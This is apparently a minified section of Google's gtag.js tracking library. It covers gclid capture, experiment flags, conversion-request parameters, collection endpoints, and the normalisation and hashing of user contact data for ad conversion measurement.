var nv=function(a){if(Wu(a,K.m.vc)||Wu(a,K.m.ue)){var b=Wu(a,K.m.pe),c=ud(S(a,Q.C.Ba),null),d=Jt(c.prefix);c.prefix=d==="_gcl"?"":d;if(Wu(a,K.m.vc)){var e=mv(b,c,!S(a,Q.C.fm));V(a,Q.C.fm,!0);e&&W(a,K.m.Hl,e)}if(Wu(a,K.m.ue)){var f=hv(b,c).Qq;f&&W(a,K.m.al,f)}}},rv=function(a){var b=new ov;P(101)&&av(a)&&W(a,K.m.zl,xs(!1)._gs);if(P(16)){var c=M(a.F,K.m.ya);c||(c=uq(!1)===1?w.top.location.href:w.location.href);var d,e=Cj(c),f=wj(e,"query",!1,void 0,"gclid");if(!f){var g=e.hash.replace("#","");f=f||
tj(g,"gclid",!1)}(d=f?f.length:void 0)&&W(a,K.m.Kk,d)}if($n(K.m.X)&&S(a,Q.C.ce)){var h=S(a,Q.C.Ba),l=Jt(h.prefix);l==="_gcl"&&(l="");var n=jv(l);W(a,K.m.ke,n.og);W(a,K.m.ne,n.Lh);W(a,K.m.me,n.Kh);P(421)?(pv(a,b,h,l),qv(a,b,l)):lv(l)?pv(a,b,h,l):qv(a,b,l)}if(P(21)&&S(a,Q.C.da)!==L.O.Mb&&S(a,Q.C.da)!==L.O.Ab){var p=$n(K.m.X)&&$n(K.m.Z);if(!b.xn()||P(421)){var q;var r;b:{var u,t=w,v=[];try{t.navigation&&t.navigation.entries&&(v=t.navigation.entries())}catch(T){}u=v;var x={};try{for(var y=u.length-1;y>=
0;y--){var z=u[y]&&u[y].url;if(z){var C=(new URL(z)).searchParams,E=C.get("gclid")||void 0,H=C.get("gclsrc")||void 0;if(E){x.gclid=E;H&&(x.fc=H);r=x;break b}}}}catch(T){}r=x}var I=r,O=I.gclid,da=I.fc,ba;if(O&&(da===void 0||da==="aw"||da==="aw.ds"||Xa(18)&&da==="aw.dv"))if(O!==void 0){var U=new ot;pt(U,2);pt(U,3);ba={version:"GCL",timestamp:0,gclid:O,Aa:U,Za:[3]}}else ba=void 0;else ba=void 0;q=ba;if(q){if(!p&&S(a,Q.C.Xc)||!p&&!P(265))q.gclid="0";b.cj(q);b.Qj(!1)}}}if(P(229)&&(!b.xn()||P(421))&&av(a)){var R=
um(qm.aa.Je),ha=$n(K.m.X)&&$n(K.m.Z);if(R&&R.gclid&&!ha&&!S(a,Q.C.Xc)){var ka=String(R.gclid),Y=new ot;pt(Y,6);b.cj({version:"GCL",timestamp:0,gclid:ka,Aa:Y,Za:[4]})}}b.As(a)},qv=function(a,b,c){var d=S(a,Q.C.da)===L.O.Ha&&uq()!==2;kv(c,"gclid","gclaw",d).forEach(function(f){b.cj(f)});P(21)?b.Qj(!1):b.Qj(!d);if(!c){var e=gv(Dt(Ct())?Xs():{},ev);e&&W(a,K.m.gh,e)}},pv=function(a,b,c,d){kv(d,"braids","gclgb").forEach(function(g){b.kq(g)});if(!d){var e=Wu(a,K.m.pe);c=ud(c,null);c.prefix=d;var f=hv(e,
c,!0).Pq;f&&W(a,K.m.ue,f)}},ov=function(){this.D=[];this.J=[];this.R=void 0};k=ov.prototype;k.cj=function(a){Qt(this.D,a)};k.kq=function(a){Qt(this.J,a)};k.xn=function(){return this.J.length>0};k.Qj=function(a){this.R!==!1&&(this.R=a)};k.As=function(a){if(this.D.length>0){var b=[],c=[],d=[];this.D.forEach(function(f){b.push(f.gclid);var g,h;c.push((h=(g=f.Aa)==null?void 0:g.get())!=null?h:0);for(var l=d.push,n=0,p=m(f.Za||[0]),q=p.next();!q.done;q=p.next()){var r=q.value;r>0&&(n|=1<<r-1)}l.call(d,
n.toString())});b.length>0&&W(a,K.m.ub,b.join("."));this.R||(c.length>0&&W(a,K.m.bf,c.join(".")),d.length>0&&W(a,K.m.cf,d.join(".")))}if(this.D.length===0||P(421)){var e=this.J.map(function(f){return f.gclid}).join(".");e&&W(a,K.m.vc,e)}};function sv(){var a=[],b=Number('')||0,c=Number('')||0;c||(c=b/100);var d=function(){var ma=!1;ma=!0;return ma}();a.push({oa:21,studyId:21,experimentId:105102050,controlId:105102051,controlId2:105102052,probability:c,active:d,ma:0});var e=
Number('')||0,f=Number('')||0;f||(f=e/100);var g=function(){var ma=!1;ma=!0;return ma}();a.push({oa:265,studyId:265,experimentId:115691063,controlId:115691064,controlId2:115691065,
probability:f,active:g,ma:0});var h=Number('')||0,l=Number('')||0;l||(l=h/100);var n=function(){var ma=!1;return ma}();a.push({oa:228,studyId:228,experimentId:105177154,controlId:105177155,controlId2:105255245,probability:l,active:n,ma:0});var p=Number('')||
0,q=Number('')||0;q||(q=p/100);var r=function(){var ma=!1;return ma}();a.push({oa:287,studyId:287,experimentId:116133312,controlId:116133313,controlId2:116133314,probability:q,active:r,ma:0});var u=Number('')||
0,t=Number('')||0;t||(t=u/100);var v=function(){var ma=!1;return ma}();a.push({oa:288,studyId:288,experimentId:116133315,controlId:116133316,controlId2:116133317,probability:t,active:v,ma:0});var x=
Number('')||0,y=Number('0.1')||0;y||(y=x/100);var z=function(){var ma=!1;return ma}();a.push({oa:285,studyId:285,experimentId:115495938,controlId:115495939,
controlId2:115495940,probability:y,active:z,ma:0});var C=Number('')||0,E=Number('')||0;E||(E=C/100);var H=function(){var ma=!1;ma=!0;
return ma}();a.push({oa:286,studyId:286,experimentId:115495941,controlId:115495942,controlId2:115495943,probability:E,active:H,ma:0});var I=Number('')||0,O=Number('')||0;O||(O=I/100);var da=function(){var ma=!1;ma=!0;
return ma}();a.push({oa:219,studyId:219,experimentId:104948811,controlId:104948812,controlId2:0,probability:O,active:da,ma:0});var ba=Number('')||0,U=Number('')||0;U||(U=ba/100);var R=function(){var ma=!1;
ma=!0;return ma}();a.push({oa:220,studyId:220,experimentId:104948813,controlId:104948814,controlId2:0,probability:U,active:R,ma:0});var ha=Number('')||0,ka=Number('0.5')||0;ka||(ka=ha/100);var Y=function(){var ma=!1;return ma}();a.push({oa:255,studyId:255,experimentId:105391252,controlId:105391253,controlId2:105446120,probability:ka,active:Y,ma:0});var T=Number('')||0,ia=Number('')||0;ia||(ia=T/100);var pa=function(){var ma=!1;
return ma}();a.push({oa:235,studyId:235,experimentId:105357150,controlId:105357151,controlId2:0,probability:ia,active:pa,ma:1});var qa=Number('')||0,Na=Number('0')||0;Na||(Na=qa/100);var Sa=function(){var ma=!1;return ma}();a.push({oa:170,studyId:170,experimentId:116024733,
controlId:116024734,controlId2:116024735,probability:Na,active:Sa,ma:0});var nb=Number('')||0,cb=Number('')||0;cb||(cb=nb/100);var Za=function(){var ma=!1;ma=!0;return ma}();a.push({oa:203,studyId:203,experimentId:115480710,
controlId:115480709,controlId2:115489982,probability:cb,active:Za,ma:0});var Pb=Number('')||0,Qb=Number('')||0;Qb||(Qb=Pb/100);var je=function(){var ma=!1;return ma}();a.push({oa:178,studyId:178,experimentId:115958700,controlId:115958701,controlId2:115958702,probability:Qb,active:je,ma:0});
var Dg=Number('')||0,ke=Number('')||0;ke||(ke=Dg/100);var Qe=function(){var ma=!1;ma=!0;return ma}();a.push({oa:197,studyId:197,experimentId:105113532,controlId:105113531,controlId2:0,probability:ke,active:Qe,ma:0});var Rk=Number('')||
0,ui=Number('0.2')||0;ui||(ui=Rk/100);var Sk=function(){var ma=!1;return ma}();a.push({oa:243,studyId:243,experimentId:115616985,controlId:115616986,controlId2:0,probability:ui,active:Sk,ma:0});var To=Number('')||0,vi=Number('')||
0;vi||(vi=To/100);var Tk=function(){var ma=!1;ma=!0;return ma}();a.push({oa:277,studyId:277,experimentId:116130039,controlId:116130040,controlId2:0,probability:vi,active:Tk,ma:0});var Uo=Number('')||0,wi=Number('0')||
0;wi||(wi=Uo/100);var Vo=function(){var ma=!1;return ma}();a.push({oa:254,studyId:254,experimentId:115583767,controlId:115583768,controlId2:115583769,probability:wi,active:Vo,ma:0});var Uk=Number('')||0,xi=Number('')||
0;xi||(xi=Uk/100);var Wo=function(){var ma=!1;return ma}();a.push({oa:253,studyId:253,experimentId:115583770,controlId:115583771,controlId2:115583772,probability:xi,active:Wo,ma:0});var KJ=Number('')||0,Xo=Number('')||
0;Xo||(Xo=KJ/100);var LJ=function(){var ma=!1;return ma}();a.push({oa:266,studyId:266,experimentId:115718529,controlId:115718530,controlId2:115718531,probability:Xo,active:LJ,ma:0});var MJ=Number('')||0,Yo=Number('')||
0;Yo||(Yo=MJ/100);var NJ=function(){var ma=!1;return ma}();a.push({oa:267,studyId:267,experimentId:115718526,controlId:115718527,controlId2:115718528,probability:Yo,active:NJ,ma:0});var OJ=Number('')||0,Zo=Number('')||0;Zo||(Zo=OJ/100);var PJ=function(){var ma=
!1;return ma}();a.push({oa:249,studyId:249,experimentId:105440521,controlId:105440522,controlId2:0,focused:!0,probability:Zo,active:PJ,ma:0});var QJ=Number('')||0,$o=Number('0.5')||0;$o||($o=QJ/100);var RJ=function(){var ma=!1;
return ma}();a.push({oa:195,studyId:195,experimentId:104527906,controlId:104527907,controlId2:104898015,probability:$o,active:RJ,ma:1});var SJ=Number('')||0,ap=Number('0.5')||0;ap||(ap=SJ/100);var TJ=function(){var ma=!1;return ma}();a.push({oa:196,studyId:196,experimentId:104528500,controlId:104528501,
controlId2:104898016,probability:ap,active:TJ,ma:0});var UJ=Number('')||0,bp=Number('')||0;bp||(bp=UJ/100);var VJ=function(){var ma=!1;ma=!0;return ma}();a.push({oa:229,studyId:229,experimentId:105359938,
controlId:105359937,controlId2:105359936,probability:bp,active:VJ,ma:0});return a};var tv={};function uv(a){var b=a,c=a=vv[b.studyId]?oa(Object,"assign").call(Object,{},b,{active:!0}):b;c.controlId2&&c.probability<=.25||(c=oa(Object,"assign").call(Object,{},c,{controlId2:0}));Wi[c.studyId]=c;a.focused&&(tv[a.studyId]=!0);if(a.ma===1){var d=a.studyId;wv(xv(),d);yv(d)&&Fk(d)}else if(a.ma===0){var e=a.studyId;wv(zv,e);yv(e)&&Fk(e)}}
function wv(a,b,c){if(Wi[b]){var d=Wi[b],e=d.experimentId,f=d.probability;if(!(a.studies||{})[b]){var g=a.studies||{};g[b]=!0;a.studies=g;if(!Wi[b].active)if(Wi[b].probability>.5)$i(a,e,b);else if(!(f<=0||f>1)){var h=void 0;if(c){var l=Ui(c+"~"+b);if(l==="e2")h=-1;else{for(var n=new Uint8Array(l),p=BigInt(0),q=m(n),r=q.next();!r.done;r=q.next())p=p<<BigInt(8)|BigInt(r.value);h=Number(p%BigInt(Number.MAX_SAFE_INTEGER))}}Zi.Xr(a,b,h)}}}if(!tv[b]){var u=bj(a,b);u&&dj.D.J.add(u)}}
function xv(){return vm(qm.aa.Vp,{})}var zv={};function Av(a,b){var c=yv(a);if(tv[a]){var d;if(d=bj(xv(),a)||bj(zv,a)){var e=S(b,Q.C.zi)||[];e.includes(d)||e.push(d);V(b,Q.C.zi,e)}}return c}function yv(a){return aj(xv(),a)||aj(zv,a)}function Bv(a){var b=S(a,Q.C.zi)||[];return Ck(b)}var vv={};
function Cv(){var a=!1;if(a){var b,c,d=((b=w)==null?void 0:(c=b.location)==null?void 0:c.hash)||"";if(d[0]==="#"&&d[1]==="_"&&d[2]==="t"&&d[3]==="e"&&d[4]==="="){var e=d.substring(5);if(e)for(var f=m(e.split("~")),g=f.next();!g.done;g=f.next()){var h=Number(g.value);h&&(vv[h]=!0,Fk(h))}}}for(var l=m(sv()),n=l.next();!n.done;n=l.next())uv(n.value);for(var p=[],q=
m(kg(56)||[]),r=q.next();!r.done;r=q.next()){var u=r.value,t={studyId:u[1],active:!!u[2],probability:u[3]||0,experimentId:u[4]||0,controlId:u[5]||0,controlId2:u[6]||0},v=0;switch(u[7]){case 2:v=1;break;case 3:v=2;break;case 1:case 0:v=0}var x;a:switch(t.studyId){case 451:case 249:x=!0;break a;default:x=!1}var y=oa(Object,"assign").call(Object,{},t,{ma:v,focused:x});(y.active||y.experimentId&&y.controlId)&&p.push(y)}for(var z=m(p),C=z.next();!C.done;C=z.next())uv(C.value)};function Dv(a,b){b&&Ab(b,function(c,d){typeof d!=="object"&&d!==void 0&&(a["1p."+c]=String(d))})};function Ev(a,b){var c=Wu(a,K.m.yb);if(c&&typeof c==="object")for(var d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value,g=c[f];g!==void 0&&(g===null&&(g=""),b["gap."+f]=String(g))}};
var Fv=function(a){for(var b={},c=0;c<a.length;c++){var d=a[c],e=void 0;if(d.hasOwnProperty("google_business_vertical")){e=d.google_business_vertical;var f={};b[e]=b[e]||(f.google_business_vertical=e,f)}else e="",b.hasOwnProperty(e)||(b[e]={});var g=b[e],h;for(h in d)h!=="google_business_vertical"&&(h in g||(g[h]=[]),g[h].push(d[h]))}return Object.keys(b).map(function(l){return b[l]})},zi=function(a){a.item_id!=null&&(a.id!=null?(N(138),a.id!==a.item_id&&N(148)):N(153));return P(20)?Ai(a):a.id},Hv=
function(a){if(!a||typeof a!=="object"||typeof a.join==="function")return"";var b=[];Ab(a,function(c,d){var e,f;if(Array.isArray(d)){for(var g=[],h=0;h<d.length;++h){var l=Gv(d[h]);l!==void 0&&g.push(l)}f=g.length!==0?g.join(","):void 0}else f=Gv(d);e=f;var n=Gv(c);n&&e!==void 0&&b.push(n+"="+e)});return b.join(";")},Gv=function(a){var b=typeof a;if(a!=null&&b!=="object"&&b!=="function")return String(a).replace(/,/g,"\\,").replace(/;/g,"\\;").replace(/=/g,"\\=")},Iv=function(a,b){var c=[],d=function(g,
h){var l=Pg[g]===!0;h==null||!l&&h===""||(h===!0&&(h=1),h===!1&&(h=0),c.push(g+"="+encodeURIComponent(h)))},e=S(a,Q.C.da);if(e===L.O.Ha||e===L.O.Zb||e===L.O.Tf||e===L.O.Ie||e===L.O.be||e===L.O.Ed){var f=b.random||S(a,Q.C.nb);d("random",f);delete b.random}Ab(b,d);return c.join("&")},Jv=function(a){return S(a,Q.C.Lb)?"&gcp=1&sscte=1&ct_cookie_present=1":""},Kv=function(a){if(!Wu(a,K.m.bf)||!Wu(a,K.m.cf))return"";var b=Wu(a,K.m.bf).split("."),c=Wu(a,K.m.cf).split(".");if(!b.length||!c.length||b.length!==
c.length)return"";for(var d=[],e=0;e<b.length;++e)d.push(b[e]+"_"+c[e]);return d.join(".")},Lv=function(a){var b=S(a,Q.C.da),c={},d={},e=S(a,Q.C.nb);b===L.O.Ha||b===L.O.Zb||b===L.O.be||b===L.O.Ie||b===L.O.Ed?(c.cv="11",c.fst=e,c.fmt=3,c.bg="ffffff",c.guid="ON",c.async="1",c.en=a.eventName):b===L.O.Tf&&(c.cv="11",c.tid=a.target.destinationId,c.fst=e,c.fmt=P(414)?8:6,c.en=a.eventName);var f=tu(["aw","dc"]);f!=null&&(c.gad_source=f);c.gtm=Hp({Sa:S(a,Q.C.Ta),Yd:a.F.isGtmEvent,mc:S(a,Q.C.ob)});b!==L.O.Zb&&
cr()&&(c.gcs=dr());c.gcd=hr(a.F);kr()&&(c.dma_cps=ir());c.dma=jr();Gq(Oq())&&(c.tcfd=lr());var g=Bv(a);g&&(c.tag_exp=g);hm[Ql.ba.Wa]!==Pl.Oa.Ge||km[Ql.ba.Wa].isConsentGranted()||(c.limited_ads="1");Wu(a,K.m.Tc)&&si(Wu(a,K.m.Tc),c);if(Wu(a,K.m.lb)){var h=Wu(a,K.m.lb);h&&(h.length===2?ti(c,"hl",h):h.length===5&&(ti(c,"hl",h.substring(0,2)),ti(c,"gl",h.substring(3,5))))}var l=S(a,Q.C.Le),n=function(O,da){var ba=Wu(a,da);ba&&(c[O]=l?Cu(ba):ba)};n("url",K.m.ya);n("ref",K.m.Xa);n("top",K.m.ui);var p=Kv(a);
p&&(c.gclaw_src=p);var q=function(O,da){for(var ba=m(Object.keys(O)),U=ba.next();!U.done;U=ba.next()){var R=U.value;ri[R]&&typeof O[R]==="string"&&(da["ext."+ri[R]]=O[R])}};if(P(418)){var r=Wu(a,K.m.ud);r&&q(r,c)}for(var u=m(Object.keys(a.D)),t=u.next();!t.done;t=u.next()){var v=t.value,x=Wu(a,v);if(x!==void 0)if(Mb(v,"_&"))c[v.substring(2)]=x;else if(ri.hasOwnProperty(v)){var y=ri[v];y&&(c[y]=x)}else d[v]=x}Dv(c,Wu(a,K.m.Vc));var z=Wu(a,K.m.ye);z!==void 0&&z!==""&&(c.vdnc=String(z));var C=Wu(a,K.m.sd);
C!==void 0&&(c.shf=C);var E=Wu(a,K.m.Kc);E!==void 0&&(c.delc=E);b!==L.O.Tf&&(c.data=Hv(d));var H=Wu(a,K.m.qa);if(H&&(b===L.O.Ha||b===L.O.Tf||b===L.O.Ed||b===L.O.Ie||b===L.O.be)){var I=Ei(H);I!==void 0&&(c.iedeld=I);c.item=yi(H)}Ev(a,c);S(a,Q.C.Ki)&&(c.aecs="1");!P(457)||b!==L.O.Ha||S(a,Q.C.Ee)||S(a,Q.C.Lb)||(c.category="acrcp_v1_512");return c};var Mv=function(a){this.D=1;this.D>0||(this.D=1);this.onSuccess=a.F.onSuccess},Nv=function(a,b){return Vb(function(){a.D--;if(sb(a.onSuccess)&&a.D===0)a.onSuccess()},b>0?b:1)};function Qv(a,b){var c=!!Hj();switch(a){case 45:return"https://www.google.com/ccm/collect";case 46:return c?Ij()+"/gs/ccm/collect":"https://pagead2.googlesyndication.com/ccm/collect";case 51:return"https://www.google.com/travel/flights/click/conversion";case 9:return"https://googleads.g.doubleclick.net/pagead/viewthroughconversion";case 17:return c?bn()?Ov():""+Ij()+"/ag/g/c":Ov();case 16:return c?bn()?Pv():""+Ij()+"/ga/g/c":Pv();case 67:return bn()?"":"https://www.google.com/g/collect";case 1:return"https://ad.doubleclick.net/activity;";
case 2:return c?Ij()+"/ddm/activity/":"https://ade.googlesyndication.com/ddm/activity/";case 33:return"https://ad.doubleclick.net/activity;register_conversion=1;";case 11:return c?Ij()+"/d/pagead/form-data":P(141)?"https://www.google.com/pagead/form-data":"https://google.com/pagead/form-data";case 3:return"https://"+b.nq+".fls.doubleclick.net/activityi;";case 5:return"https://www.googleadservices.com/pagead/conversion";case 6:return c?Ij()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";
case 66:return"https://www.google.com/pagead/uconversion";case 8:return"https://www.google.com/pagead/1p-conversion";case 63:return"https://www.googleadservices.com/pagead/conversion";case 64:return c?Ij()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";case 65:return"https://www.google.com/pagead/1p-conversion";case 22:return c?Ij()+"/as/d/ccm/conversion":"https://www.googleadservices.com/ccm/conversion";case 60:return c?Ij()+"/gs/ccm/conversion":"https://pagead2.googlesyndication.com/ccm/conversion";
case 23:return c?Ij()+"/g/d/ccm/conversion":"https://www.google.com/ccm/conversion";case 55:return c?Ij()+"/gs/measurement/conversion":"https://pagead2.googlesyndication.com/measurement/conversion";case 54:return c?Ij()+"/g/measurement/conversion":"https://www.google.com/measurement/conversion";case 21:return c?Ij()+"/d/ccm/form-data":P(141)?"https://www.google.com/ccm/form-data":"https://google.com/ccm/form-data";case 7:case 52:case 53:case 39:case 38:case 40:case 37:case 49:case 48:case 14:case 24:case 19:case 27:case 30:case 36:case 62:case 26:case 29:case 32:case 35:case 57:case 58:case 50:case 12:case 13:case 20:case 18:case 59:case 47:case 15:case 0:case 61:case 56:case 25:case 28:case 31:case 34:throw Error("Unsupported endpoint");
default:uc(a,"Unknown endpoint")}};var Sv=function(a){a=a||{};var b;if($n(K.m.X)){(b=Rv(a))||(b=ds());var c=a,d=Ms(c.prefix);Ps(c,b);delete Js[d];delete Ks[d];Os(d,c.path,c.domain);return Rv(a)}},Rv=function(a){if($n(K.m.X)){a=a||{};Ls(a,!1);var b,c=Jt(a.prefix);if((b=Ks[Ms(c)])&&!(Hb()-b.Qh*1E3>(P(450)?864E5:18E5))){var d=b.id,e=d.split(".");if(e.length===2&&!(Hb()-(Number(e[1])||0)*1E3>864E5))return d}}};var Tv="email email_address sha256_email_address phone_number sha256_phone_number first_name last_name".split(" "),Uv="first_name sha256_first_name last_name sha256_last_name street sha256_street city region country postal_code".split(" ");function Vv(a,b){if(!b._tag_metadata){for(var c={},d=0,e=0;e<a.length;e++)d+=Wv(a[e],b,c)?1:0;d>0&&(b._tag_metadata=c)}}
function Wv(a,b,c){var d=b[a];if(d===void 0||d===null)return!1;c[a]=Array.isArray(d)?d.map(function(){return{mode:"c"}}):{mode:"c"};return!0}function Xv(a){if(P(178)&&a){Vv(Tv,a);for(var b=vb(a.address),c=0;c<b.length;c++){var d=b[c];d&&Vv(Uv,d)}var e=a.home_address;e&&Vv(Uv,e)}}
function Yv(a,b,c){function d(f,g){g=String(g).substring(0,100);e.push(""+f+encodeURIComponent(g))}if(!c)return"";var e=[];d("i",String(a));d("f",b);c.mode&&d("m",c.mode);c.isPreHashed&&d("p","1");c.rawLength&&d("r",String(c.rawLength));c.normalizedLength&&d("n",String(c.normalizedLength));c.location&&d("l",c.location);c.selector&&d("s",c.selector);return e.join(".")};
var aw=function(a,b){var c=P(178),d=["tv.1"],e=["tvd.1"],f=Zv(a);if(f)return d.push(f),{ib:!1,Rj:d.join("~"),Fg:{},Qd:c?e.join("~"):void 0};var g={},h=0;var l=0,n=$v(a,function(u,t,v){l++;var x=u.value,y;if(v){var z=t+"__"+h++;y="${userData."+z+"|sha256}";g[z]=x}else y=encodeURIComponent(encodeURIComponent(x));u.index!==void 0&&(t+=u.index);d.push(t+"."+y);if(c){var C=Yv(l,t,u.metadata);C&&e.push(C)}}).ib,p=e.join("~");
var q=d.join("~"),r={userData:g};return b===2?{ib:n,Rj:q,Fg:r,Jq:"tv.1~${"+(q+"|encrypt}"),encryptionKeyString:D(43),Qd:c?p:void 0}:{ib:n,Rj:q,Fg:r,Qd:c?p:void 0}},cw=function(a){if(!(a!=null&&Object.keys(a).length>0))return!1;var b=bw(a);return $v(b,function(){}).ib},$v=function(a,b){b=b===void 0?function(){}:b;for(var c=!1,d=!1,e=m(a),f=e.next();!f.done;f=e.next()){var g=f.value;if(g.value){var h=dw[g.name];if(h){var l=ew(g);l&&(c=!0);d=!0;b(g,h,l)}}}return{ib:d,sj:c}},ew=function(a){var b=fw(a.name),
c=/^e\d+$/.test(a.value),d;if(d=b&&!c){var e=a.value;d=!(gw.test(e)||Qi.test(e))}return d},fw=function(a){return hw.indexOf(a)!==-1},kw=function(a){if(w.Promise){var b=void 0;return b}},ow=function(a,b,c){if(w.Promise)try{var d=bw(a),e=lw(d).then(mw);return e}catch(g){}},qw=function(a){try{return mw(pw(bw(a)))}catch(b){}},jw=function(a){var b=void 0;return b},
mw=function(a){var b=P(178),c=a.ed,d=["tv.1"],e=["tvd.1"],f=Zv(c);if(f)return d.push(f),{nc:d.join("~"),sj:!1,ib:!1,rj:!0,Qd:b?e.join("~"):void 0};var g=c.filter(function(q){return!ew(q)}),h=0,l=$v(g,function(q,r){h++;var u=q.value,t=q.index;t!==void 0&&(r+=t);d.push(r+"."+u);if(b){var v=Yv(h,r,q.metadata);v&&e.push(v)}}),n=l.sj,p=l.ib;return{nc:encodeURIComponent(d.join("~")),sj:n,ib:p,rj:!1,Qd:b?e.join("~"):void 0}},Zv=function(a){if(a.length===1&&a[0].name==="error_code")return dw.error_code+"."+
a[0].value},nw=function(a){if(a.length===1&&a[0].name==="error_code")return!1;for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;if(dw[d.name]&&d.value)return!0}return!1},bw=function(a){function b(u,t,v,x,y){var z=rw(u);if(z!=="")if(Qi.test(z)){y&&(y.isPreHashed=!0);var C={name:t,value:z,index:x};y&&(C.metadata=y);l.push(C)}else{var E=v(z),H={name:t,value:E,index:x};y&&(H.metadata=y,E&&(y.rawLength=String(z).length,y.normalizedLength=E.length));l.push(H)}}function c(u,t){var v=u;if(tb(v)||
Array.isArray(v)){v=vb(u);for(var x=0;x<v.length;++x){var y=rw(v[x]),z=Qi.test(y);t&&!z&&N(89);!t&&z&&N(88)}}}function d(u,t){var v=u[t];c(v,!1);var x=sw[t];u[x]&&(u[t]&&N(90),v=u[x],c(v,!0));return v}function e(u,t,v,x){var y=u._tag_metadata||{},z=u[t],C=y[t];c(z,!1);var E=sw[t];if(E){var H=u[E],I=y[E];H&&(z&&N(90),z=H,C=I,c(z,!0))}if(x!==void 0)b(z,t,v,x,C);else{z=vb(z);C=vb(C);for(var O=0;O<z.length;++O)b(z[O],t,v,void 0,C[O])}}function f(u,t,v){if(P(178))e(u,t,v,void 0);else for(var x=vb(d(u,
t)),y=0;y<x.length;++y)b(x[y],t,v)}function g(u,t,v,x){if(P(178))e(u,t,v,x);else{var y=d(u,t);b(y,t,v,x)}}function h(u){return function(t){N(64);return u(t)}}var l=[];if(w.location.protocol!=="https:")return l.push({name:"error_code",value:"e3",index:void 0}),l;f(a,"email",tw);f(a,"phone_number",uw);f(a,"first_name",h(vw));f(a,"last_name",h(vw));var n=a.home_address||{};f(n,"street",h(ww));f(n,"city",h(ww));f(n,"postal_code",h(xw));f(n,"region",h(ww));f(n,"country",h(xw));for(var p=vb(a.address||
{}),q=0;q<p.length;q++){var r=p[q];g(r,"first_name",vw,q);g(r,"last_name",vw,q);g(r,"street",ww,q);g(r,"city",ww,q);g(r,"postal_code",xw,q);g(r,"region",ww,q);g(r,"country",xw,q)}return l},yw=function(a){var b=a?bw(a):[];return mw({ed:b})},zw=function(a){return a&&a!=null&&Object.keys(a).length>0&&w.Promise?bw(a).some(function(b){return b.value&&fw(b.name)&&!Qi.test(b.value)}):!1},rw=function(a){return a==null?"":tb(a)?Fb(String(a)):"e0"},xw=function(a){return a.replace(Aw,"")},vw=function(a){return ww(a.replace(/\s/g,
""))},ww=function(a){return Fb(a.replace(Bw,"").toLowerCase())},uw=function(a){a=a.replace(/[\s-()/.]/g,"");a.charAt(0)!=="+"&&(a="+"+a);return Cw.test(a)?a:"e0"},tw=function(a){var b=a.toLowerCase().split("@");if(b.length===2){var c=b[0];/^(gmail|googlemail)\./.test(b[1])&&(c=c.replace(/\./g,""));c=c+"@"+b[1];if(Dw.test(c))return c}return"e0"},pw=function(a){try{return a.forEach(function(b){b.value&&fw(b.name)&&(b.value=Vi(b.value))}),{ed:a}}catch(b){return{ed:[]}}},lw=function(a){return a.some(function(b){return b.value&&
fw(b.name)})?w.Promise?Promise.all(a.map(function(b){return b.value&&fw(b.name)?Si(b.value).then(function(c){b.value=c}):Promise.resolve()})).then(function(){return{ed:a}}).catch(function(){return{ed:[]}}):Promise.resolve({ed:[]}):Promise.resolve({ed:a})},Bw=/[0-9`~!@#$%^&*()_\-+=:;<>,.?|/\\[\]]/g,Dw=/^\S+@\S+\.\S+$/,Cw=/^\+\d{10,15}$/,Aw=/[.~]/g,gw=/^[0-9A-Za-z_-]{43}$/,Ew={},dw=(Ew.email="em",Ew.phone_number="pn",Ew.first_name="fn",Ew.last_name="ln",Ew.street="sa",Ew.city="ct",Ew.region="rg",Ew.country=
"co",Ew.postal_code="pc",Ew.error_code="ec",Ew),Fw={},sw=(Fw.email="sha256_email_address",Fw.phone_number="sha256_phone_number",Fw.first_name="sha256_first_name",Fw.last_name="sha256_last_name",Fw.street="sha256_street",Fw);var hw=Object.freeze(["email","phone_number","first_name","last_name","street"]);function Gw(a,b,c,d){if(En()){var e=b.F;Ln({targetId:d||[b.target.destinationId],request:{url:a,parameterEncoding:2,endpoint:c},hb:{eventId:e.eventId,priorityId:e.priorityId},fj:{eventId:S(b,Q.C.Jg),priorityId:S(b,Q.C.Kg)}})}};
var Kw=function(){if(Hw.length){for(var a={},b=m(Hw),c=b.next();!c.done;c=b.next()){var d=c.value,e=d.lr,f=Iw(e,"apvc"),g=Iw(f.mg,"tft"),h=Iw(g.mg,"tfd"),l=Iw(h.mg,"tid");e=l.mg;var n=a[e]=a[e]||{Tj:[],Qe:[]};n.Qe.push(d);l.Sd?(n.Tj.push(l.Sd),n.Zd||(n.Zd=l.Sd)):n.Tj.push("");f.Sd==="1"&&(n.qq=!0);if(g.Sd||h.Sd)n.mq=!0}Hw.length=0;for(var p=m(Object.keys(a)),q=p.next(),r={};!q.done;r={Uj:void 0},q=p.next()){var u=q.value,t=a[u];r.Uj=t.Tj;var v=r.Uj.filter(function(C){return function(E,H){return C.Uj.indexOf(E)===
H}}(r)),x=v.filter(function(C){return!!C}),y=u+"&apvc="+(t.qq?"1":"0");x.length&&(y+="&tids="+x.join("~"));t.Zd&&(y+="&tid="+t.Zd);if(t.mq){y+="&tft="+String(Hb());var z=gd();z!==void 0&&(y+="&tfd="+String(Math.round(z)))}Gw(y,t.Qe[0].event,t.Qe[0].Qn.endpoint,v);Jw(y,t.Qe[0].Qn)}}},Iw=function(a,b){var c=Lw[b];c===void 0&&(c=Lw[b]=new RegExp("[&?]("+b+"=([^&]*)(&|$))"));var d=a.match(c);if(!d)return{mg:a,Sd:void 0};var e=a.replace(d[1],"");e[e.length-1]==="&"&&(e=e.slice(0,-1));return{mg:e,Sd:d[2]}},
Jw=function(a,b){dd()?Ll(b,a,void 0,{Te:!0},function(){},function(){Sc(a+"&img=1")}):Jl(b,a)||Kl(b,a+"&img=1")},Mw=function(a,b,c){var d=function(){Gw(a,b,c.endpoint);Jw(a,c)};if(typeof w.queueMicrotask!=="function")Qo(Lo.T.Mi),d();else{if(Hw.length===0)try{w.queueMicrotask(Kw)}catch(e){Qo(Lo.T.Mi);d();return}Hw.push({lr:a,event:b,Qn:c})}},Hw=[],Lw={};
